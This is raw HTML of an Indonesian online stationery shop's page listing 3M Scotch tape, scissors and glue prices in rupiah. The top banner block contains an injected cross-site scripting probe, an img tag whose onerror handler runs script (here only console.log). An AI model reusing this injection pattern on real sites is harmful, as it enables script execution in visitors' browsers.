><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.peralatanstationerykantor.com/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.peralatanstationerykantor.com/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko Alat Tulis Kantor Grosir Perlengkapan Sekolah" <img src="https://i.ibb.co.com/qM4NgPmh/peralatanstationerykantor-com-1-banner-1400x350.jpg" alt="peralatanstationerykantor-com-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(42);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.peralatanstationerykantor.com/" title="Go to Home Page">Home</a> </li>  <li class="item cms_page"> <strong>alattulis.biz.id - daftar harga 3m Scotch</strong> </li> </ul></div>  <main id="maincontent" class="page-main-full-width"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Price List ATK Murah 3M / Scoth Yang di perlukan</span></h1></div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="mZndeMRePKjidQ73" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<style>#html-body [data-pb-style=MSUF3QE],#html-body [data-pb-style=NYWOSQ4]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=NYWOSQ4]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#c1c1c1}#html-body [data-pb-style=MSUF3QE]{align-self:stretch}#html-body [data-pb-style=GLYV01C]{display:flex;width:100%}#html-body [data-pb-style=O32XXOP]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=H3CHVBB]{text-align:center;margin:50px 30px}#html-body [data-pb-style=QXAG4NC]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:75%;align-self:stretch}#html-body [data-pb-style=NMDLXQ3]{margin:30px}#html-body [data-pb-style=MWFEQL2],#html-body [data-pb-style=YE8KGCH]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=MWFEQL2]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#c1c1c1}#html-body [data-pb-style=YE8KGCH]{align-self:stretch}#html-body [data-pb-style=VXXKKQ3]{display:flex;width:100%}#html-body [data-pb-style=DOY7T6O]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=GPA5QJY]{margin:30px}#html-body [data-pb-style=ED86G8K],#html-body [data-pb-style=QD3CHQT]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=QD3CHQT]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#fff1c1;margin:30px}#html-body [data-pb-style=ED86G8K]{align-self:stretch}#html-body [data-pb-style=LN7JGWX]{display:flex;width:100%}#html-body [data-pb-style=AU9PB12]{width:100%;align-self:stretch}#html-body [data-pb-style=AU9PB12],#html-body [data-pb-style=WQAXK15]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="NYWOSQ4"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="MSUF3QE"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="GLYV01C"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="O32XXOP"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="H3CHVBB" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/bKPq6tS.png" alt="Toko stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir SIPLAH" title="Toko stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir SIPLAH"></p>

</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QXAG4NC"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="NMDLXQ3" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://lh3.googleusercontent.com/pw/AL9nZEV0qLajY1zOHVoFzykH7QXVdyFpXfx_CdQtBh1YXNzDUO16hLFtMXUZVROdw2Frh3I3_gNpR3r_kGBRXUXQWHUwLKJ1gu3U2vVYGncuFrxBD3gAD86CRvHgSzESzudW5iec8JFBp3gZciC2KZck3WbU8Q=w838-h400-no?authuser=0" alt="stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir" title="stationery distributor jual alat tulis sekolah dan perlengkapan kantor grosir"></p>
</div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="MWFEQL2"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="YE8KGCH"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VXXKKQ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DOY7T6O"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="GPA5QJY"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2 style="text-align: center;"><strong>Price List ATK Murah </strong><strong>3M Scotch </strong><strong> yang Beragam</strong></h2>
<p style="text-align: justify;">Toko ATK yang bersedia memberikan <strong>price list ATK murah </strong><strong>produk 3M / Scotch </strong> secara online adalah toko <strong>Bina mandiri Sationary.</strong> Harga yang ditawarkan memang beragam dari yang murah sampai paling murah semua ada di sini. Kualitas barang yang ada mulai dari yang bagus sampai paling bagus dan pilihan produk beragam dan penuh variasi. Sehingga Kami dapat memenuhi kebutuhan dari setiap para pelanggan dengan sangat maksimal.</p>
<p style="text-align: justify;">Seluruh <strong>price list ATK murah </strong><strong>produk 3M Scotch </strong> yang terjangkau akan selalu siap untuk memenuhi semua kebutuhan dari alat tulis sekolah sampai alat tulis kantor. Faktor pelayanan akan selalu ditingkatkan setiap saat, diantaranya yaitu:</p>
<ol style="text-align: justify;">
<li>Kecepatan dalam melayani semua kebutuhan konsumen.</li>
<li>Ketepatan dalam melayani pemesanan dari pelanggan.</li>
<li>Keramahan pelayanan yang selalu diberikan setiap saat.</li>
<li>Selalu tepat waktu dalam melayani pengiriman barang.</li>
</ol>
<p style="text-align: justify;">Maka dari itu, toko alat tulis <strong>Bina Mandiri Stationery</strong> adalah toko unggulan dari berbagai daerah di Indonesia, tak terkecuali di <strong>Jabodetabek.</strong> Banyak perusahaan besar yang bekerjasama mengandalkan jasa dari toko alat tulis ini karena <strong>price list ATK murah </strong><strong>produk 3M / Scotch </strong>terbukti murahnya. Maka akan selalu menambah para pelanggan yang percaya untuk memenuhi kebutuhan alat tulis yang diinginkannya.</p>
<p style="text-align: justify;">Ada banyak sekali keunggulan yang dapat anda rasakan saat mulai berlangganan dari Kami. Salah satunya adalah barang yang berkualitas. Sehingga membuat anda tidak akan merasa tertipu dengan Kami. Selain itu juga kami menyediakan berbagai perlengkapan sekolah dari berbagai jenjang mulai dari terkecil sampai terbesar. Dengan penawaran <strong>price list ATK murah </strong><strong>produk 3M /&nbsp;Scotch </strong> adalah suatu keunggulan yang akan terus kami pertahankan sampai nanti. Supaya para pelanggan kami tetap setia untuk percaya dengan <strong>Bina Mandiri Stationery.</strong></p>
<p>(atbi-013)</p></div></div></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="QD3CHQT"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="ED86G8K"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="LN7JGWX"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AU9PB12"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=G0MEAKB],#html-body [data-pb-style=MBHYTXK]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=G0MEAKB]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#fee188}#html-body [data-pb-style=MBHYTXK]{align-self:stretch}#html-body [data-pb-style=GPMCKE9]{display:flex;width:100%}#html-body [data-pb-style=AWRUERM]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=JG66LW0]{margin:50px 30px}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="G0MEAKB"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="MBHYTXK"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="GPMCKE9"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AWRUERM"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="JG66LW0" data-decoded="true"><p>Katalog Harga ATK merk: 3M Scotch pertanggal 1 Januari 2023 <br>khusus untuk custumer: Golf <br> </p> <table class="table table-hover table-dark"> <thead> <tr> <th scope="col">Nama Produk Alat Tulis</th> <th scope="col">Satuan</th> <th scope="col">Harga</th> </tr> </thead><tbody> <tr><td>3M Scotch CAT 114 Indoor Mounting Tape 24mm x 3m</td> <td>Roll</td> <td> 60000 </td></tr> <tr><td>3M Scotch 110-5C Mountingtape 18mm x 5m</td> <td>Roll</td> <td> 63500 </td></tr> <tr><td>3M Scotch 1427 Multipurpose Scissor 7"</td> <td>Pcs</td> <td> 44000 </td></tr> <tr><td>3M Scotch 4010 1A Mounting Tape Transparant 21mm x 80cm</td> <td>Pcs</td> <td> 26500 </td></tr> <tr><td>3M Scotch 500 Tape 12mm x 33m</td> <td>Roll</td> <td> 8400 </td></tr> <tr><td>3M Scotch 6065 Spray Mount 10.25 oz 290 gr</td> <td>Pcs</td> <td> 163000 </td></tr> <tr><td>3M Scotch 810 M36 Magictape 3/4" x 36Y</td> <td>Roll</td> <td> 33500 </td></tr> <tr><td>3M Scotch C60 Magictape + Dispenser Black</td> <td>Roll</td> <td> 62000 </td></tr> <tr><td>3M Scotch CAT 144 Transparent Tape 1/2 x 450"</td> <td>Roll</td> <td> 16500 </td></tr> <tr><td>3M Scotch CAT 200-M Double-Sided Tape 18mm x 10y</td> <td>Roll</td> <td> 15000 </td></tr> <tr><td>3M Scotch 100-5A Economic Mounting Tape 24mm x 5m</td> <td>Roll</td> <td> 34500 </td></tr> <tr><td>3M Scotch 110-5B Mountingtape 12mm x 5m</td> <td>Roll</td> <td> 47000 </td></tr> <tr><td>3M Scotch 1428 Multipurpose Scissor 8"</td> <td>Pcs</td> <td> 57000 </td></tr> <tr><td>3M Scotch 500 Tape 12mm x 66m</td> <td>Roll</td> <td> 15000 </td></tr> <tr><td>3M Scotch 6108 Purple Gluestick 8 gr</td> <td>Pcs</td> <td> 10900 </td></tr> <tr><td>3M Scotch 810 M72 Magic Tape 3/4" x 72Y</td> <td>Roll</td> <td> 61000 </td></tr> <tr><td>3M Scotch 810D Magic Tape 3/4" x 36Y + Dispenser</td> <td>Roll</td> <td> 50000 </td></tr> <tr><td>3M Scotch C155 Magictape + Donut Dispenser</td> <td>Roll</td> <td> 29000 </td></tr> <tr><td>3M Scotch C-314 Expressions Tape Washi Assorted 15mm x 10m</td> <td>Roll</td> <td> 31000 </td></tr> <tr><td>3M Scotch CAT 136 Transparent Doubletape 1/2" x 250"</td> <td>Roll</td> <td> 20500 </td></tr> <tr><td>3M Scotch CAT 200-S Double-Sided Tape 12mm x 10y</td> <td>Roll</td> <td> 11000 </td></tr> <tr><td>3M Scotch R100CS Restickable Shape Tapes</td> <td>Roll</td> <td> </td></tr> <tr><td>3M Scotch 110-3B Mountingtape 12mm x 3m</td> <td>Roll</td> <td> 30000 </td></tr> <tr><td>3M Scotch 110-D Mountingtape Square 1"</td> <td>Roll</td> <td> 14500 </td></tr> <tr><td>3M Scotch 1408 Household Scissor 8"</td> <td>Pcs</td> <td> 44000 </td></tr> <tr><td>3M Scotch 1442B KID Blund Scissor 5"</td> <td>Pcs</td> <td> 24500 </td></tr> <tr><td>3M Scotch 3640 Hotmelt Pack Tape 48mm x 4m</td> <td>Roll</td> <td> </td></tr> <tr><td>3M Scotch 500 Tape 24mm x 66m</td> <td>Roll</td> <td> 29000 </td></tr> <tr><td>3M Scotch 700 Electrical Tape 700</td> <td>Roll</td> <td> 19000 </td></tr> <tr><td>3M Scotch 810 L36 Magictape 1" x 36Y</td> <td>Roll</td> <td> 54000 </td></tr> <tr><td>3M Scotch 810 S72 Magictape 1/2" x 72Y</td> <td>Pcs</td> <td> 47000 </td></tr> <tr><td>3M Scotch C-214 Expressions Tape Magic Assorted 19mm x 7.62m</td> <td>Roll</td> <td> 30500 </td></tr> <tr><td>3M Scotch CAT 105 Magictape + Dispenser 3/4" x 300"</td> <td>Roll</td> <td> 17500 </td></tr> <tr><td>3M Scotch PC50L Clear Packaging Tape 48mm x 50m</td> <td>Roll</td> <td> 27500 </td></tr> <tr><td>3M Scotch R101 Clear Reusable 1X1</td> <td>Pcs</td> <td> </td></tr> <tr><td>3M Scotch 110-1A Mountingtape 24mm x 1m</td> <td>Roll</td> <td> 23000 </td></tr> <tr><td>3M Scotch 110-3A Mountingtape 24mm x 3m Permanent</td> <td>Roll</td> <td> 53500 </td></tr> <tr><td>3M Scotch 110-5A Mountingtape 24mm x 5m</td> <td>Roll</td> <td> 92500 </td></tr> <tr><td>3M Scotch 4010C Mountingtape Outdoor Clear 21mm x 2m</td> <td>Roll</td> <td> 48000 </td></tr> <tr><td>3M Scotch 4011 1A Outdoor Mounting Tape 21mm x 1m</td> <td>Pcs</td> <td> 27000 </td></tr> <tr><td>3M Scotch 4011 Outdoor Mounting Tape 1"x 60"</td> <td>Roll</td> <td> 49000 </td></tr> <tr><td>3M Scotch 600 Transparent tape 1/2"x 1296" (36y)</td> <td>Roll</td> <td> 21500 </td></tr> <tr><td>3M Scotch 600 Transparent tape 3/4"x 1296" (36y)</td> <td>Roll</td> <td> 25100 </td></tr> <tr><td>3M Scotch 6015 White Gluestick 15 gr</td> <td>Pcs</td> <td> 13500 </td></tr> <tr><td>3M Scotch 810 L72 Magic Tape 1" x 72Y</td> <td>Roll</td> <td> 79000 </td></tr> <tr><td>3M Scotch 810 S36 Magictape 1/2" x 36Y</td> <td>Roll</td> <td> 25500 </td></tr> <tr><td>3M Scotch CAT 104 Magictape + Dispenser 1/2" x 450"</td> <td>Roll</td> <td> 20500 </td></tr> <tr><td>3M Scotch CAT 144SS Transparent Tape 1/2 x 300"</td> <td>Roll</td> <td> 11500 </td></tr> <tr><td>3M Scotch PB50L Brown Packaging Tape 48mm x 50m</td> <td>Roll</td> <td> 28000 </td></tr> </tbody></table> </div></div></div></div></div></div></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="WQAXK15"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: right;">atbi-page-id-11#</p></div></div></div> </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.peralatanstationerykantor.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.peralatanstationerykantor.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.peralatanstationerykantor.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.peralatanstationerykantor.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.peralatanstationerykantor.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.peralatanstationerykantor.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.peralatanstationerykantor.com/rss/">RSS</a></li><li class="nav item"><a href="https://www.peralatanstationerykantor.com/sitemap/">Sitemap</a></li><li><a href="https://www.peralatanstationerykantor.com/blog" id="idfRX8otkO" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=A21HPPC],#html-body [data-pb-style=NNGTLC2]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=NNGTLC2]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#e48587;min-height:100%}#html-body [data-pb-style=A21HPPC]{align-self:stretch}#html-body [data-pb-style=BUITJDI]{display:flex;width:100%}#html-body [data-pb-style=TXTN9A8]{width:calc(25% - 10px);margin-left:5px;margin-top:10px;margin-right:5px}#html-body [data-pb-style=EIYKEF7],#html-body [data-pb-style=FLIXUW1],#html-body [data-pb-style=TXTN9A8]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=FLIXUW1]{width:calc(16.6667% - 10px);margin-left:5px;margin-top:10px;margin-right:5px}#html-body [data-pb-style=EIYKEF7]{width:58.3333%}#html-body [data-pb-style=R6WJ41O]{padding-left:15px}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="NNGTLC2"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="A21HPPC"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="BUITJDI"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TXTN9A8"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="R6WJ41O" data-decoded="true"><div class="links">
<div class="block-title"><strong>peralatanstationerykantor.com</strong></div>
<ul>
<li><a href="https://www.peralatanstationerykantor.com/about-us/supplier-grosir-atk-alat-tulis-kantor-bina-mandiri-stationery/">Tentang Kami</a></li>
<li><a href="https://www.peralatanstationerykantor.com/peralatanstationerykantor.com_alamat-toko-grosir-peralatan-perlengkapan-stationery-kantor/">Store Location</a></li>
<li><a href="https://www.peralatanstationerykantor.com/informasi-aneka-macam-alat-tulis-ukuran-kertas-dan-jenis-ring-binder/">Sekilas Pengetahuan Tentang Stationery</a></li>
<li><a href="https://www.peralatanstationerykantor.com/bisnis-atk-kantor-alat-tulis-sekolah-menjanjikan-modal-kecil/">Paket Bisnis ATK Sekolah dan Kantor</a></li>
<li><a href="https://www.peralatanstationerykantor.com/price-list-atk-stationery/">List Harga ATK Kantor Lengkap Terbaru</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="FLIXUW1"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="EIYKEF7"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://i.imgur.com/5K63n3C.jpg" title="Toko Alat Tulis Kantor Murah Katalog Stationery Lengkap Harga Grosir" alt="Toko Alat Tulis Kantor Murah Katalog Stationery Lengkap Harga Grosir"/></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
